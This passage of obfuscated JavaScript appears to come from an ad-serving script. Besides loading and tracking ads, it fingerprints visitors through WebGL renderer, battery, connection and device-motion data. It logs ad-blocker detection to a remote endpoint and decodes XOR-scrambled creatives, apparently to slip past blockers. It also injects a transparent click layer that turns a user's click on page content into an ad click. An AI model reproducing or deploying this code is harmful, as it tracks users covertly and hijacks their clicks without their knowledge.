_0x2eec6a=_0x2bda0c;if(!_0x5dc6c6[_0x2eec6a(0x249)])return;_0x4a00d2[_0x2eec6a(0x18e)]=[_0x45dce1(_0x5dc6c6[_0x2eec6a(0x249)]),_0x45dce1(_0x5dc6c6['beta']),_0x45dce1(_0x5dc6c6[_0x2eec6a(0x296)])]['join'](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x1f7),function _0x28917a(_0x1c8035){var _0x566ae5=_0x2bda0c,_0x35caf5=_0x1c8035[_0x566ae5(0x29b)];if(!_0x35caf5['x'])return;console[_0x566ae5(0x1e4)]([_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])]),_0x4a00d2[_0x566ae5(0x141)]=[_0x45dce1(_0x35caf5['x']),_0x45dce1(_0x35caf5['y']),_0x45dce1(_0x35caf5['z'])][_0x566ae5(0x1a8)](',');}),_0x50dcd6[_0x2bda0c(0x292)](window,_0x2bda0c(0x28a),function _0x3c82fc(_0x2f077b){var _0x14fc09=_0x2bda0c,_0x98755c=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x25b)],_0x2bbc99=_0x2f077b[_0x14fc09(0x2a4)][0x0][_0x14fc09(0x295)],_0x424e08=[_0x98755c,_0x2bbc99][_0x14fc09(0x1a8)]('_');_0x1f4ff3['length']<0x3&&_0x1f4ff3['push'](_0x424e08);});}function _0x31b234(){var _0x451300=_0x4b64cc;try{var _0x184c3b=document[_0x451300(0x2b2)](_0x451300(0x24b)),_0x6c1159=_0x184c3b[_0x451300(0x2bb)]('experimental-webgl'),_0x1cd2ba=_0x6c1159['getExtension']('WEBGL_debug_renderer_info'),_0x3f2949=_0x6c1159[_0x451300(0x183)](_0x1cd2ba[_0x451300(0x202)]),_0x28bead=_0x6c1159['getParameter'](_0x1cd2ba[_0x451300(0x29c)])[_0x451300(0x1ab)](/[%]/g,'');_0x233183[_0x451300(0x23b)]=_0x3f2949,_0x233183[_0x451300(0x250)]=_0x28bead;}catch(_0x8cff6b){}}function _0x35307d(){var _0x592caf=_0x4b64cc;try{if(!navigator[_0x592caf(0x273)]){_0x233183['ct']='unknown';return;}if(!navigator['connection'][_0x592caf(0x26b)]){_0x233183['ct']=_0x592caf(0x137);return;}_0x233183['ct']=navigator[_0x592caf(0x273)]['type'];}catch(_0x23c1ff){}}function _0x17a77b(){var _0xd3bc9e=_0x4b64cc;try{navigator[_0xd3bc9e(0x126)]()[_0xd3bc9e(0x1e9)](function(_0x20b00f){var _0x67feb6=_0xd3bc9e;_0x233183[_0x67feb6(0x2c6)]=_0x20b00f['charging']?_0x67feb6(0x14a):'no',_0x233183[_0x67feb6(0x191)]=Math[_0x67feb6(0x1a4)](_0x20b00f[_0x67feb6(0x169)]*0x64);});}catch(_0x3a1d6d){}}_0x848e92(_0x791914,{'init':function(){_0x126f8c(),_0x17a77b(),_0x31b234(),_0x35307d();},'getAllParam':function(){var _0x3a9335=_0x4b64cc;_0x4a00d2[_0x3a9335(0x1a5)]=_0x1f4ff3[_0x3a9335(0x1a8)](';');var _0x4fca0f=_0x848e92(_0x233183,_0x4a00d2);return _0x4fca0f;},'getMParam':function(){var _0x93ea1=_0x4b64cc;return _0x4a00d2[_0x93ea1(0x1a5)]=_0x1f4ff3[_0x93ea1(0x1a8)](';'),_0x4a00d2;}});}),_0x5952aa(_0x298aff(0x1a9),function(_0xff4896,_0x342e52){var _0x2282d8=_0x298aff,_0xc02e2f=_0xff4896(_0x2282d8(0x235)),_0x491c3a=_0xff4896(_0x2282d8(0x118)),_0xdcbd2b=_0xff4896('client'),_0xd4353e=function(_0x20ae33){var _0x11f7a0=_0x2282d8;this[_0x11f7a0(0x254)]=_0x20ae33[_0x11f7a0(0x254)],this['id']=_0x20ae33['id'],this[_0x11f7a0(0x123)]=_0x491c3a[_0x11f7a0(0x29d)](),this[_0x11f7a0(0x138)]=_0x20ae33[_0x11f7a0(0x138)],this['width']=0x0,this[_0x11f7a0(0x1e6)]=0x0,this['interval']=null,this['tplClass']=null,this[_0x11f7a0(0x25c)]=null,this['response']={},this[_0x11f7a0(0x1f6)]=![],this[_0x11f7a0(0x27c)]();};_0xd4353e['prototype'][_0x2282d8(0x27c)]=function(){var _0x127b00=_0x2282d8;if(this[_0x127b00(0x11c)][_0x127b00(0x130)]!=='')return;var _0x1991ce=this;_0x572870[_0x127b00(0x12c)](function(_0x240578,_0x3eff7c,_0x304911,_0x40c52e){var _0xe6fce2=_0x127b00;if(_0x1991ce['isonLoadAfter']===!![])return;_0x1991ce[_0xe6fce2(0x1f6)]=!![],_0x240578['response'][_0xe6fce2(0x260)][_0xe6fce2(0x195)](_0xe6fce2(0x200))===-0x1&&_0x240578[_0xe6fce2(0x11c)][_0xe6fce2(0x1bb)]===_0xe6fce2(0x235)&&setTimeout(function(){var _0x4ce65d=_0xe6fce2;_0x491c3a['moveLast'](_0x240578[_0x4ce65d(0x138)]);},0xa),_0x1991ce[_0xe6fce2(0x262)]=setInterval(function(){var _0x359e96=_0xe6fce2;if(_0x1991ce['node']['clientHeight']===0x0)_0x1991ce[_0x359e96(0x138)][_0x359e96(0x2a7)]='',_0x1991ce[_0x359e96(0x1fb)][_0x359e96(0x264)](_0x1991ce,_0x1991ce['aList']);else{}},0x3e8),setTimeout(function(){var _0x2b2510=_0xe6fce2;if(_0x1991ce[_0x2b2510(0x138)]['clientHeight']===0x0){var _0x4ac29c=_0x1976c7['logServer']+'/aintercept';_0x3eb628(_0x4ac29c),setTimeout(function(){var _0x1a2e0c=_0x2b2510;if(_0x1991ce[_0x1a2e0c(0x138)][_0x1a2e0c(0x1ce)]>0x0){var _0x2c365c=_0x1976c7['logServer']+_0x1a2e0c(0x177);_0x3eb628(_0x2c365c);}},0x1388);}},0x3e8);});},_0xd4353e['prototype'][_0x2282d8(0x1ef)]=function(){var _0x15ba25=_0x2282d8,_0x31d3c9=_0xdcbd2b['getParams'](this),_0x390e70=this;window[_0x15ba25(0x14b)+this['rid']]=function(_0x25907d){var _0x260018=_0x15ba25;if(!_0x25907d)throw'no\x20ads:\x20'+_0xd4353e['id'];_0x390e70[_0x260018(0x11c)]=_0x25907d,_0x390e70['display']();};var _0x36ee3a=[];for(var _0x380c6d in _0x31d3c9){_0x36ee3a[_0x15ba25(0x12c)](_0x380c6d+'='+_0x31d3c9[_0x380c6d]);}var _0x7a83b=[_0x1976c7['aServer'],_0x15ba25(0x232),_0x36ee3a['join']('&')][_0x15ba25(0x1a8)](''),_0x45f7b0=document[_0x15ba25(0x2b2)]('script'),_0x20eea9=document[_0x15ba25(0x217)](_0x15ba25(0x277))[0x0];_0x45f7b0[_0x15ba25(0x216)]='utf-8',_0x45f7b0[_0x15ba25(0x290)]=!![],_0x45f7b0[_0x15ba25(0x1cb)]=_0x7a83b,_0x20eea9[_0x15ba25(0x20b)](_0x45f7b0,_0x20eea9[_0x15ba25(0x16f)]);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1b9)]=function(){var _0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else 